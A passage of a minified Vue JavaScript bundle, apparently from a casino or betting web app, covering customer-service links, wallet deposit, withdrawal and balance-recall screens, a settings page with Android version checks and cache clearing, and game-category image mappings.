console.log("iframe未就绪，无法发送消息")},w=async()=>{A.value&&(A.value.onload=()=>{console.log("iframe加载完成"),setTimeout(()=>{L()},500)},A.value.contentWindow&&setTimeout(()=>{console.log("iframe已加载完成"),L()},500))};_n(()=>{A.value=null}),window.addEventListener("message",B=>{o.value=!0,B.data.type==="UTR_SERVICE"&&m.push(`/wallet/rechargeOrderFeedback?orderNo=${B.data.data}`)}),window.removeEventListener("message",B=>{o.value=!1});const T=z(()=>{try{if(p.length>0){let B=p.find(Y=>Y.dictKey=="COPYWRITING_CUSTOMER_SERVICE");return B?JSON.parse(B.dictValue).sort((Y,X)=>X.sort-Y.sort):[]}else return[]}catch(B){return[]}}),R=I(),K=z(()=>{try{if(p.length>0){let B=p.find(Y=>Y.dictKey=="COPYWRITING_FAQ");return B?JSON.parse(B.dictValue).sort((Y,X)=>X.sort-Y.sort):[]}else return[]}catch(B){return[]}});function U(B){let Y=B;return B.endsWith("/")&&B.includes("?")?Y=`${B.slice(0,-1)}&`:B.includes("?")?Y=`${B}&`:B.endsWith("/")?Y=`${B.slice(0,-1)}?`:Y=`${B}?`,Y}function Z(B){if(B.url){let Y;switch(B.customerTypeEnum){case"1":Y=`${U(B.url)}metadata={"name":"${c.value.id}"}`;break;case"2":Y=`${U(B.url)}metadata={"name":"${c.value.id}"}`;break;default:Y=B.url;break}i?window.open(`tm-action::openUrl::${Y}`):u?window.location.href=Y:window.open(Y)}}function se(B){let Y=B.replace(/\\/g,"");try{Y=decodeURIComponent(Y)}catch(X){console.warn("URL decode failed:",X)}if(Y.length>0){let X=Et(Y);Y=kt(X)}return Y}return(B,Y)=>{const X=Ee,j=De,V=cl,y=rl,G=ie("lazy"),J=ie("shrink-on-click");return a(),_(W,null,[e(d)==="manual"?(a(),_("div",Rd,[t("div",kd,[l(X,{"n-title":B.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),e(T).length>0?(a(),_("div",Ed,[e(T)[0].imgUrl?(a(),_("div",Sd,[F(t("img",Id,null,512),[[G,e(Ze)(e(T)[0].imgUrl)]])])):M("",!0),t("div",Ad,[t("h3",Dd,n(e(T)[0].title),1),t("p",Nd,n(e(T)[0].content),1),F((a(),_("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:Y[0]||(Y[0]=x=>Z(e(T)[0]))},[D(n(e(r)("main.contactNow")),1)])),[[J]])])])):M("",!0),e(T).length>1?(a(),_("div",xd,[t("div",Od,[t("div",Pd,[l(j,{class:"backIcon",icon:e(ne)("dialogue"),"w-26":"","h-26":""},null,8,["icon"])]),t("h2",Ld,n(e(r)("main.otherSupportCenter")),1)]),Vd,t("ul",Ud,[(a(!0),_(W,null,ke(e(T).slice(1),(x,N)=>(a(),_("li",{key:N,class:pe(["content-item",{even:N%2!==0}])},[t("div",Bd,[t("div",Md,[F(t("img",jd,null,512),[[G,e(Ze)(x.imgUrl)]])]),t("div",Yd,[t("h3",Fd,n(x.title),1),t("p",Jd,n(x.content),1)])]),F((a(),_("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:ee=>Z(x)},[D(n(e(r)("main.contactNow")),1)],8,Kd)),[[J]])],2))),128))])])):M("",!0),e(K).length>0?(a(),_("div",Wd,[t("div",Gd,[t("h2",zd,n(e(r)("main.FAQ")),1)]),Hd,l(y,{modelValue:e(R),"onUpdate:modelValue":Y[1]||(Y[1]=x=>me(R)?R.value=x:null),accordion:"",class:"faq-collapse"},{default:O(()=>[(a(!0),_(W,null,ke(e(K),(x,N)=>(a(),_e(V,{key:N,name:N,class:"faq-item"},{title:O(()=>[t("div",qd,[t("div",Zd,[F(t("img",Xd,null,512),[[G,e(Ze)(x.imgUrl)]])]),t("div",Qd,[t("h3",em,n(x.title),1)])])]),default:O(()=>[x.content?(a(),_("div",tm,[t("div",{class:"question-item",innerHTML:se(x.content)},null,8,nm)])):M("",!0)]),_:2},1032,["name"]))),128))]),_:1},8,["modelValue"])])):M("",!0)])):M("",!0),e(d)==="smart"?(a(),_("div",sm,[t("div",om,[l(X,{"n-title":B.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),t("iframe",{ref_key:"iframeRef",ref:A,src:e(h),width:"100%",height:"100%",onLoad:$},null,40,am)])):M("",!0)],64)}}},lm=le(im,[["__scopeId","data-v-9e08a2f3"]]),cb=Object.freeze(Object.defineProperty({__proto__:null,default:lm},Symbol.toStringTag,{value:"Module"}));const rm={class:"wallet_box"},cm={class:"head_imgs"},_m={class:"content"},dm={class:"blanceMoney"},mm={class:"tips_box"},um={class:"deposit_tips"},pm={class:"title"},gm={class:"withdraw_tips"},vm={class:"title"},bm={class:"btn_box"},fm={__name:"singleWallet",setup(g){const r=We(),u=ue(),{userInfo:i,balance:f}=ve(u),v=P(),p=b=>`${ge(`${v.theme}${b}`)}`;return $e(()=>{u.onGetCollectMoney()}),(b,s)=>{const c=Ee,k=jt,C=ie("shrink-on-click"),E=ie("lazy");return a(),_("div",rm,[l(c,{"n-title":b.$t("turntable.wallet"),"is-back-icon":!0},{right:O(()=>[t("div",cm,[F(t("img",{alt:"",onClick:s[0]||(s[0]=S=>e(r).push("/main/customerService"))},null,512),[[C],[E,p("/deposit/service_icon.png")]]),F(t("img",{alt:"",onClick:s[1]||(s[1]=S=>e(r).push("/main/balanceDetails"))},null,512),[[C],[E,p("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",_m,[t("div",{class:"blance",style:we(e(st)("/luckyWheel/bg_list.png"))},[t("p",null,n(b.$t("turntable.myBalance")),1),t("div",dm,[t("p",null,[D(n(e(Q)(e(f)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),l(k,{width:24})])],4),t("div",mm,[t("div",um,[t("p",pm,n(b.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(b.$t("turntable.depositTips1")),1),t("p",null,"2."+n(b.$t("turntable.depositTips2")),1)]),t("div",gm,[t("p",vm,n(b.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(b.$t("turntable.withdrawTips1")),1)])]),t("div",bm,[F((a(),_("p",{onClick:s[2]||(s[2]=S=>e(Tt)())},[D(n(b.$t("wallet.withdraw")),1)])),[[C]]),F((a(),_("p",{onClick:s[3]||(s[3]=S=>e(r).push("/wallet/recharge"))},[D(n(b.$t("wallet.deposit")),1)])),[[C]])])])])}}},hm=le(fm,[["__scopeId","data-v-129da377"]]);const wm={class:"wallet_box"},ym={class:"head_imgs"},$m={class:"content"},Tm={class:"blanceMoney"},Cm={class:"blance_box"},Rm={class:"item"},km={class:"item"},Em={class:"recycleBtnD"},Sm={class:"deposit_tips"},Im={class:"title"},Am={class:"withdraw_tips"},Dm={class:"title"},Nm={class:"gameList"},xm={class:"money"},Om={class:"platformName"},Pm={key:0,class:"money"},Lm={key:1,class:"refresh"},Vm=["onClick"],Um={key:1},Bm={key:1,class:"maintain",alt:""},Mm={class:"btn_box"},jm={__name:"wallet",setup(g){const r=We(),{setLoading:u}=Je(),i=ue(),{userInfo:f,balance:v}=ve(i),p=P(),b=d=>`${ge(`${p.theme}${d}`)}`,{t:s}=fe(),c=Ne({t:null,down:10,btnText:s("wallet.mainWalletTransfer"),disabled:!1});let k=I({});async function C(){try{const{code:d,data:A}=await ce.get("/consumer/member/member/getBalance",{timeout:3e4});d==="10000"&&(k.value=A,k.value.thirdBalances.forEach(h=>{h.resultStatus==="FALSE"&&(h.thirdTimeDown={name:h.name,timer:null,down:10,disabled:!1})}),i.onSetUserBalance(A.wallet))}catch(d){console.error(d)}}async function E(){c.disabled||(S(),c.disabled=!0,c.btnText=`${s("wallet.recalling")} ${c.down}`,c.t=setInterval(()=>{c.down--,c.btnText=`${s("wallet.recalling")} ${c.down}`,c.down===0&&(clearInterval(c.t),c.down=10,c.btnText=s("wallet.mainWalletTransfer"),c.disabled=!1)},1e3))}async function S(){try{u(!0);const{code:d}=await ce.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});d==="10000"&&setTimeout(()=>{C()},1e3)}catch(d){console.error(d)}finally{u(!1)}}async function m(d){var h;const A={platformCode:d.platformCode};try{u(!0);const{code:$,data:L}=await ce.get("/consumer/member/member/getSingleBalance",{params:A});if(L&&((h=L[0])==null?void 0:h.resultStatus)==="TRUE"&&Number($)===1e4){const w=k.value.thirdBalances.find(T=>T.name===d.name);w.resultStatus=L[0].resultStatus,w.balance=L[0].balance}else o(d)}catch($){console.error($),o(d)}finally{u(!1)}}function o(d){const A=k.value.thirdBalances.find($=>$.name===d.name),{thirdTimeDown:h}=A;h.disabled=!0,h.timer=setInterval(()=>{h.down--,h.down===0&&(clearInterval(h.timer),h.down=10,h.disabled=!1)},1e3)}return $e(()=>{C()}),(d,A)=>{const h=Ee,$=jt,L=ie("shrink-on-click"),w=ie("lazy");return a(),_("div",wm,[l(h,{"n-title":d.$t("turntable.wallet"),"is-back-icon":!0},{right:O(()=>[t("div",ym,[F(t("img",{alt:"",onClick:A[0]||(A[0]=T=>e(r).push("/main/customerService"))},null,512),[[L],[w,b("/deposit/service_icon.png")]]),F(t("img",{alt:"",onClick:A[1]||(A[1]=T=>e(r).push("/main/balanceDetails"))},null,512),[[L],[w,b("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",$m,[t("div",{class:"blance",style:we(e(st)("/luckyWheel/bg_list.png"))},[t("p",null,n(d.$t("turntable.myBalance")),1),t("div",Tm,[t("p",null,[D(n(e(Q)(e(v)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)]),l($,{width:24})])],4),t("div",Cm,[t("div",Rm,[t("p",null,n(d.$t("wallet.totalAmount")),1),t("p",null,[D(n(e(k).total?e(Q)(e(k).total):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",km,[t("p",null,n(d.$t("wallet.thirdPartyWallet")),1),t("p",null,[D(n(e(k).third?e(Q)(e(k).third):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])])]),t("div",Em,[F((a(),_("button",{class:pe(["recycleBtn",[e(c).disabled&&"disabled"]]),onClick:E},[D(n(e(c).btnText),1)],2)),[[L]])]),t("div",Sm,[t("p",Im,n(d.$t("turntable.depositTips"))+"：",1),t("p",null,"1."+n(d.$t("turntable.depositTips1")),1),t("p",null,"2."+n(d.$t("turntable.depositTips2")),1)]),t("div",Am,[t("p",Dm,n(d.$t("turntable.withdrawTips"))+"：",1),t("p",null,n(d.$t("turntable.withdrawTips1")),1)]),t("div",Nm,[t("div",{class:pe(["box",{select:e(p).theme==="theme1"&&Number(e(k).wallet/100)>0}])},[t("span",null,n(d.$t("wallet.balance1")),1),t("h3",xm,[D(n(e(k).wallet?e(Q)(e(k).wallet):"0")+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],2),(a(!0),_(W,null,ke(e(k).thirdBalances,T=>(a(),_("div",{key:T.platformCode,class:pe(["box",{select:e(p).theme==="theme1"&&Number(T.balance/100)>0}])},[t("span",Om,n(T.name),1),T.isMaintain==="FALSE"?(a(),_(W,{key:0},[T.resultStatus==="TRUE"?(a(),_("h3",Pm,[D(n(e(Q)(T.balance))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])):(a(),_("span",Lm,[T.thirdTimeDown.disabled?(a(),_("span",Um,n(T.thirdTimeDown.down)+"s",1)):(a(),_(W,{key:0},[t("h3",null,n(e(s)("common.fail")),1),F(t("img",{alt:"",onClick:R=>m(T)},null,8,Vm),[[w,e(ge)("theme1/main/RefreshFund.png")]])],64))]))],64)):F((a(),_("img",Bm,null,512)),[[w,e(ge)("theme1/wallet/maintain.png")]])],2))),128))]),t("div",Mm,[F((a(),_("p",{onClick:A[2]||(A[2]=T=>e(Tt)())},[D(n(d.$t("wallet.withdraw")),1)])),[[L]]),F((a(),_("p",{onClick:A[3]||(A[3]=T=>e(r).push("/wallet/recharge"))},[D(n(d.$t("wallet.deposit")),1)])),[[L]])])])])}}},Ym=le(jm,[["__scopeId","data-v-d2fb97af"]]),Fm={__name:"index",setup(g){const{initData:r}=xe(),u=z(()=>r.seamlessMode==="TRUE");return(i,f)=>(a(),_("div",null,[e(u)?(a(),_e(hm,{key:0})):(a(),_e(Ym,{key:1}))]))}},_b=Object.freeze(Object.defineProperty({__proto__:null,default:Fm},Symbol.toStringTag,{value:"Module"}));const Jm=["theme"],Km={class:"main_setting_container"},Wm={class:"setting-item-left"},Gm={class:"setting-item-text"},zm={class:"setting-item-right"},Hm={class:"setting-value"},qm={class:"setting-item"},Zm={class:"setting-item-left"},Xm={class:"setting-item-text"},Qm={class:"setting-item-right"},eu={class:"version-info"},tu={class:"setting-value"},nu={key:0,class:"version-latest"},su={class:"version-actions"},ou={class:"setting-item-left"},au={class:"setting-item-text"},iu={class:"setting-item-right"},lu={class:"logout-container"},ru={class:"language-modal-header"},cu={class:"language-modal-title"},_u={class:"language-modal-subtitle"},du={class:"language-modal-content"},mu=["onClick"],uu={class:"language-option-text"},pu={key:0,class:"language-option-check"},gu={class:"language-modal-footer"},vu={class:"clear-cache-icon"},bu={class:"clear-cache-message"},fu={class:"clear-cache-buttons"},hu={__name:"index",setup(g){const r=()=>{dn()},{setLang:u}=qt(),i=qt(),{language:f}=ve(i),{setCurrency:v,currencyDefaultLanguageMap:p}=Ot(),{currency:b}=ve(Ot()),s=P(),{isAndroidApp:c}=St(),k=I(f.value||"en-US"),C=I(b.value||"INR"),E=I(""),S=I(!1),m=I(!1),o=y=>{E.value=JSON.stringify({lang:y,currency:C.value})},d=I(!1),A=async()=>{try{if(d.value)return;d.value=!0;let y=JSON.parse(E.value);y.lang==="default"?await u(p[y.currency]):await u(y.lang),v(y.currency),S.value=!1,k.value=y.lang,y.lang==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle")}catch(y){console.error("Language change error:",y)}finally{d.value=!1}},h=()=>{E.value=JSON.stringify({lang:k.value,currency:C.value}),S.value=!1},$=z(()=>{const y=i.languageList;return y&&typeof y=="object"?Object.values(y):[]}),L=z(()=>{const y=$.value.find(G=>G.code===k.value);return y?y.text:"English"}),w=I("N/A"),T=I("N/A"),R=I(!1),K=y=>{if(!y||typeof y!="string")return null;console.log("開始從混淆字符串中提取版本號:",y);const G=[/(\d+\.\d+(?:\.\d+)?)/g,/v(\d+\.\d+(?:\.\d+)?)/gi,/version[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/ver[:\s]*(\d+\.\d+(?:\.\d+)?)/gi,/build[:\s]*(\d+\.\d+(?:\.\d+)?)/gi];for(const J of G){const x=y.match(J);if(x&&x.length>0){let N=x[0];return N.toLowerCase().startsWith("v")&&(N=N.substring(1)),console.log("✅ 找到版本號:",N),N.trim()}}return console.warn("❌ 無法從混淆字符串中提取版本號"),null},U=()=>{var y,G;try{if(console.log("=== 開始獲取當前安裝版本 ==="),console.log("window.AndroidJS:",window.AndroidJS),console.log("window.AndroidJS?.getAppinfo:",(y=window.AndroidJS)==null?void 0:y.getAppinfo),(G=window==null?void 0:window.AndroidJS)!=null&&G.getAppinfo){console.log("✅ AndroidJS.getAppinfo 方法存在，開始調用");const J=window.AndroidJS.getAppinfo();if(console.log("getAppinfo() 返回結果:",J),console.log("返回結果類型:",typeof J),J)if(typeof J=="string"){console.log("返回結果是字符串，嘗試解析 JSON");try{const x=JSON.parse(J);if(console.log("JSON 解析結果:",x),x!=null&&x.versionName&&typeof x.versionName=="string"&&x.versionName.trim())return w.value=x.versionName.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (versionName):",w.value),!0;if(x!=null&&x.version&&typeof x.version=="string"&&x.version.trim())return w.value=x.version.trim(),console.log("✅ 成功從 JSON 字符串獲取版本號 (version):",w.value),!0;{console.warn("JSON 解析結果中沒有有效的版本號，嘗試從混淆字符串中提取");const N=K(JSON.stringify(x));if(N)return w.value=N,console.log("✅ 從混淆 JSON 字符串中提取版本號:",w.value),!0}}catch(x){console.warn("JSON 解析 getAppinfo() 返回數據失敗，嘗試從原始字符串中提取版本號:",x);const N=K(J);if(N)return w.value=N,console.log("✅ 從混淆字符串中提取版本號:",w.value),!0}}else if(typeof J=="object"){if(console.log("返回結果是對象，直接解析"),J!=null&&J.versionName&&typeof J.versionName=="string"&&J.versionName.trim())return w.value=J.versionName.trim(),console.log("✅ 成功從對象獲取版本號 (versionName):",w.value),!0;if(J!=null&&J.version&&typeof J.version=="string"&&J.version.trim())return w.value=J.version.trim(),console.log("✅ 成功從對象獲取版本號 (version):",w.value),!0;{console.warn("對象中沒有有效的版本號，嘗試從對象字符串中提取"),console.log("可用的字段:",Object.keys(J));const x=K(JSON.stringify(J));if(x)return w.value=x,console.log("✅ 從混淆對象字符串中提取版本號:",w.value),!0}}else{console.warn("返回結果格式不符合預期，嘗試從字符串中提取版本號");const x=K(String(J));if(x)return w.value=x,console.log("✅ 從混淆字符串中提取版本號:",w.value),!0}else console.warn("getAppinfo() 返回空值")}else console.warn("❌ AndroidJS.getAppinfo 方法不存在");return!1}catch(J){return console.error("獲取當前APP版本號失敗:",J),!1}},Z=()=>{var y,G;try{const x=(G=(y=$t().config)==null?void 0:y.SYSTEM_APP_UPDATE)==null?void 0:G[0];return x!=null&&x.version&&typeof x.version=="string"&&x.version.trim()?(T.value=x.version.trim(),!0):!1}catch(J){return console.error("從系統配置獲取最新版本號失敗:",J),!1}},se=async()=>{var y,G,J,x;try{if(!((G=(y=$t().config)==null?void 0:y.SYSTEM_APP_UPDATE)==null?void 0:G[0]))return console.warn("沒有找到系統更新配置"),!1;if((J=window==null?void 0:window.AndroidJS)!=null&&J.checkIcUpdate){const be=s.theme||"default";return console.log("使用 checkIcUpdate 方法檢查更新，主題:",be),!0}else if((x=window==null?void 0:window.AndroidJS)!=null&&x.checkUpdate)return console.log("使用 checkUpdate 方法檢查更新"),!0;return!1}catch(N){return console.error("檢查更新並獲取版本信息失敗:",N),!1}},B=async()=>{try{U()?console.log("✅ 成功獲取當前安裝版本:",w.value):(console.warn("⚠️ 無法獲取當前安裝版本，顯示為 N/A"),w.value="N/A"),Z()?console.log("✅ 成功獲取最新版本:",T.value):(console.warn("⚠️ 無法獲取最新版本，顯示為 N/A"),T.value="N/A"),await se()?console.log("✅ 更新檢查方法可用"):console.warn("⚠️ 更新檢查方法不可用"),console.log("=== 版本號獲取完成 ==="),console.log("當前版本:",w.value),console.log("最新版本:",T.value)}catch(y){console.error("獲取APP版本號失敗:",y),w.value="N/A",T.value="N/A"}},Y=async()=>{var y,G;try{if(R.value){console.log("正在檢查更新中，請稍候...");return}R.value=!0,console.log("=== 開始檢查更新 ===");const x=(G=(y=$t().config)==null?void 0:y.SYSTEM_APP_UPDATE)==null?void 0:G[0];if(!x){console.warn("沒有找到系統更新配置");return}if(console.log("更新配置:",x),window!=null&&window.AndroidJS){if(window.AndroidJS.checkIcUpdate)try{const N=s.theme||"default";console.log("使用 checkIcUpdate 方法檢查更新，主題:",N),window.AndroidJS.checkIcUpdate(JSON.stringify(x),N),console.log("✅ checkIcUpdate 調用成功");return}catch(N){console.error("checkIcUpdate 調用失敗:",N)}if(window.AndroidJS.checkUpdate)try{console.log("使用 checkUpdate 方法檢查更新"),window.AndroidJS.checkUpdate(JSON.stringify(x)),console.log("✅ checkUpdate 調用成功");return}catch(N){console.error("checkUpdate 調用失敗:",N)}if(x!=null&&x.downloadUrl){console.log("沒有可用的更新檢查方法，顯示下載提示"),setTimeout(()=>{try{window.open(`tm-action::openUrl::${x.downloadUrl}`),console.log("✅ 已打開下載鏈接:",x.downloadUrl)}catch(N){console.error("打開下載鏈接失敗:",N),window.open(x.downloadUrl,"_blank")}},1e3);return}}console.warn("沒有可用的更新檢查方法或配置")}catch(J){console.error("檢查更新失敗:",J)}finally{R.value=!1,console.log("=== 更新檢查完成 ===")}},X=()=>{m.value=!0},j=async()=>{try{if(localStorage.clear(),sessionStorage.clear(),"indexedDB"in window&&(await window.indexedDB.databases()).forEach(G=>{window.indexedDB.deleteDatabase(G.name)}),"caches"in window){const y=await caches.keys();await Promise.all(y.map(G=>caches.delete(G)))}m.value=!1}catch(y){console.error("Clear cache error:",y)}},V=()=>{m.value=!1};return $e(async()=>{try{if(console.log("=== Setup 頁面初始化 ==="),console.log("isAndroidApp:",c),console.log("navigator.userAgent:",navigator.userAgent),console.log("=== AndroidJS 檢查 ==="),console.log("window.AndroidJS 存在:",!!window.AndroidJS),console.log("window.AndroidJS 對象:",window.AndroidJS),window.AndroidJS)if(console.log("可用的 AndroidJS 方法:",Object.keys(window.AndroidJS)),console.log("getAppinfo 方法存在:",!!window.AndroidJS.getAppinfo),window.AndroidJS.getAppinfo)try{const y=window.AndroidJS.getAppinfo();console.log("getAppinfo() 調用成功，返回結果:",y),console.log("返回結果類型:",typeof y)}catch(y){console.error("getAppinfo() 調用失敗:",y)}else console.warn("❌ getAppinfo 方法不存在");else console.warn("❌ window.AndroidJS 不存在");c?(console.log("✅ 檢測到 Android APK 環境，開始獲取版本號"),await B(),console.log("✅ 開始自動檢查更新"),await Y()):console.log("❌ 非 Android APK 環境，跳過版本號獲取"),E.value=JSON.stringify({lang:k.value,currency:C.value}),k.value==="ur-PK"&&document.documentElement.classList.add("urPKStyle")}catch(y){console.error("Setup page onMounted error:",y)}}),wt(()=>f.value,y=>{y&&(k.value=y)},{immediate:!0}),(y,G)=>{const J=Te;return a(),_("div",{class:"main_setting_page",theme:e(s).theme},[l(Yo,{"n-title":y.$t("main.setting"),"is-back-icon":!0},null,8,["n-title"]),t("div",Km,[t("div",{class:"setting-item",onClick:G[0]||(G[0]=x=>S.value=!0)},[t("div",Wm,[l(De,{icon:e(ne)("language"),w26:"",h26:""},null,8,["icon"]),t("span",Gm,n(y.$t("main.language")),1)]),t("div",zm,[t("span",Hm,n(L.value),1),l(J,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),e(c)?(a(),_(W,{key:0},[t("div",qm,[t("div",Zm,[l(De,{icon:e(ne)("version"),w26:"",h26:""},null,8,["icon"]),t("span",Xm,n(y.$t("main.version")),1)]),t("div",Qm,[t("div",eu,[t("span",tu,"V"+n(w.value),1),T.value!=="N/A"&&T.value!==w.value?(a(),_("span",nu," ("+n(y.$t("main.latest"))+": V"+n(T.value)+") ",1)):M("",!0)]),t("div",su,[R.value?(a(),_e(J,{key:0,name:"loading",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)",class:"rotating"},null,8,["color"])):(a(),_e(J,{key:1,name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"]))])])]),t("div",{class:"setting-item",onClick:X},[t("div",ou,[l(De,{icon:e(ne)("clear-cache"),w26:"",h26:""},null,8,["icon"]),t("span",au,n(y.$t("main.clearCache")),1)]),t("div",iu,[l(J,{name:"arrow",color:e(s).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])])],64)):M("",!0)]),t("div",lu,[t("button",{class:"logout-button",onClick:r},n(y.$t("main.logOut")),1)]),S.value?(a(),_("div",{key:0,class:"language-modal-overlay",onClick:h},[t("div",{class:"language-modal",onClick:G[1]||(G[1]=Pt(()=>{},["stop"]))},[t("div",ru,[t("div",cu,n(y.$t("main.language")),1),t("div",{class:"language-modal-close",onClick:h}," × ")]),t("div",_u,n(y.$t("main.selectRegion")),1),t("div",du,[(a(!0),_(W,null,ke($.value,x=>(a(),_("div",{key:x.code,class:"language-option",onClick:N=>o(x.code)},[t("span",uu,n(x.text),1),t("div",{class:pe(["language-option-radio",{active:JSON.parse(E.value||"{}").lang===x.code}])},[JSON.parse(E.value||"{}").lang===x.code?(a(),_("div",pu)):M("",!0)],2)],8,mu))),128))]),t("div",gu,[t("button",{class:"language-modal-confirm",onClick:A},n(y.$t("home.confirm")),1)])])])):M("",!0),m.value?(a(),_("div",{key:1,class:"clear-cache-modal-overlay",onClick:V},[t("div",{class:"clear-cache-modal",onClick:G[2]||(G[2]=Pt(()=>{},["stop"]))},[t("div",vu,[l(De,{icon:e(ne)("warning"),w60:"",h60:""},null,8,["icon"])]),t("div",bu,n(y.$t("main.clearCacheMessage")),1),t("div",fu,[t("button",{class:"clear-cache-cancel",onClick:V},n(y.$t("home.cancel")),1),t("button",{class:"clear-cache-confirm",onClick:j},n(y.$t("home.confirm")),1)])])])):M("",!0)],8,Jm)}}},wu=le(hu,[["__scopeId","data-v-25a6c89d"]]),db=Object.freeze(Object.defineProperty({__proto__:null,default:wu},Symbol.toStringTag,{value:"Module"}));const yu={class:"tab-warp"},$u={class:"tab-item"},Tu={class:"icon",alt:""},Cu={class:"name"},Ru={key:0,alt:"",class:"active_img"},ku={__name:"laundry-tab",props:{rebateData:{type:Object,default:null},rebateRateMap:{type:Object,default:null},getRebateRate:{type:Object,default:null}},emits:["changeTab"],setup(g,{emit:r}){const u=P(),i=xe(),{initData:f}=ve(i),v=hl(),p=g,b=z(()=>{try{const m=f.value.merchantConfigList.find(d=>d.dictKey=="COPYWRITING_GAME_CATEGORY"),o=JSON.parse(m.dictValue).map(d=>{var h,$;let A="";return d.imgUrl?A=f.value.imgReadServerUrl+d.imgUrl:A=($=(h=v.gameEnum)==null?void 0:h[d.title])==null?void 0:$.src,{src:A,title:`common.${d.title}`,code:d.title,sort:d.sort}}).filter(d=>d.code!=="HOT").sort((d,A)=>A.sort-d.sort);return o.unshift({src:ge(`${u.theme}/main/all_game.png`),title:"main.all",code:"ALL"}),o}catch(m){return console.error("商户游戏类别配置异常:",m),[{src:ge(`${u.theme}/main/all_game.png`),title:"main.all",code:"ALL"}]}});function s(m){return new URL(Object.assign({"../../../../../assets/images/theme1/main/CASINO.png":Fa,"../../../../../assets/images/theme1/main/COCK.png":Ja,"../../../../../assets/images/theme1/main/CStype3.png":Ka,"../../../../../assets/images/theme1/main/E_SPORT.png":Wa,"../../../../../assets/images/theme1/main/FISH.png":Ga,"../../../../../assets/images/theme1/main/LOTTERY.png":za,"../../../../../assets/images/theme1/main/MINI.png":Ha,"../../../../../assets/images/theme1/main/POKER.png":qa,"../../../../../assets/images/theme1/main/RefreshFund.png":Za,"../../../../../assets/images/theme1/main/Rejected.png":Xa,"../../../../../assets/images/theme1/main/SLOT.png":Qa,"../../../../../assets/images/theme1/main/SPORT.png":ei,"../../../../../assets/images/theme1/main/THREE.png":ti,"../../../../../assets/images/theme1/main/VipIcon.png":ni,"../../../../../assets/images/theme1/main/aboutBg.png":si,"../../../../../assets/images/theme1/main/all.png":oi,"../../../../../assets/images/theme1/main/all_game.png":ai,"../../../../../assets/images/theme1/main/balance-details-active.png":ii,"../../../../../assets/images/theme1/main/bet.png":li,"../../../../../assets/images/theme1/main/border.png":ri,"../../../../../assets/images/theme1/main/cancel_dialog_btn_bg.png":ci,"../../../../../assets/images/theme1/main/certificateAuthorization.png":_i,"../../../../../assets/images/theme1/main/copy.png":di,"../../../../../assets/images/theme1/main/customerBg.png":mi,"../../../../../assets/images/theme1/main/customerServiceIcon.png":ui,"../../../../../assets/images/theme1/main/deposit.png":pi,"../../../../../assets/images/theme1/main/dropDownMenuButton.png":gi,"../../../../../assets/images/theme1/main/feedbackImg.png":vi,"../../../../../assets/images/theme1/main/gameStatsSteps.png":bi,"../../../../../assets/images/theme1/main/gift-bg.png":fi,"../../../../../assets/images/theme1/main/gift-title-bg.png":hi,"../../../../../assets/images/theme1/main/gift.png":wi,"../../../../../assets/images/theme1/main/gift_dialog_bg.png":yi,"../../../../../assets/images/theme1/main/gift_dialog_btn_bg.png":$i,"../../../../../assets/images/theme1/main/googleVerifyBg.png":Ti,"../../../../../assets/images/theme1/main/grod.png":Ci,"../../../../../assets/images/theme1/main/income.png":Ri,"../../../../../assets/images/theme1/main/logOut.png":ki,"../../../../../assets/images/theme1/main/logout-bg.png":Ei,"../../../../../assets/images/theme1/main/maintain.png":Si,"../../../../../assets/images/theme1/main/nextIcon.png":Ii,"../../../../../assets/images/theme1/main/refresh_maintain.png":Ai,"../../../../../assets/images/theme1/main/return.png":Di,"../../../../../assets/images/theme1/main/rewardCode_banner_bg.png":Ni,"../../../../../assets/images/theme1/main/rewardCode_contentBtn_bg.png":xi,"../../../../../assets/images/theme1/main/rewardCode_content_bg.png":Oi,"../../../../../assets/images/theme1/main/rewardCode_input_bg.png":Pi,"../../../../../assets/images/theme1/main/rewardCode_shareBtn_bg.png":Li,"../../../../../assets/images/theme1/main/rule_content.png":Vi,"../../../../../assets/images/theme1/main/rule_laundry_title.png":Ui,"../../../../../assets/images/theme1/main/rule_title.png":Bi,"../../../../../assets/images/theme1/main/safety.png":Mi,"../../../../../assets/images/theme1/main/security.png":ji,"../../../../../assets/images/theme1/main/sound-off.png":Yi,"../../../../../assets/images/theme1/main/sound-on.png":Fi,"../../../../../assets/images/theme1/main/succeed.png":Ji,"../../../../../assets/images/theme1/main/telegram.png":Ki,"../../../../../assets/images/theme1/main/tips.png":Wi,"../../../../../assets/images/theme1/main/tips_icon.png":Gi,"../../../../../assets/images/theme1/main/transaction.png":zi,"../../../../../assets/images/theme1/main/transferIn.png":Hi,"../../../../../assets/images/theme1/main/transferOut.png":qi,"../../../../../assets/images/theme1/main/vault.png":Zi,"../../../../../assets/images/theme1/main/vip-bg.png":Xi,"../../../../../assets/images/theme1/main/wallet.png":Qi